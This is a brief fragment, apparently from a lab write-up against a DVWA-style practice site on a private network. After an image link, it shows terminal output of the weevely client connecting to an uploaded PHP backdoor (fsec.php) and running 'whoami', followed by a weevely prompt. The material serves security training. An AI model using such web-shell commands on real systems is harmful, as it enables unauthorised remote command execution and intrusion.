 # weevely http://192.168.0.104/hackable/uploads/fsec.php whoami
[+] weevely 4.0.1
[+] Target: 192.168.0.104
[+] Session: /root/.weevely/sessions/192.168.0.104/fsec_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
FARMSEC
WWW.FARMSEC.ORG
weevely>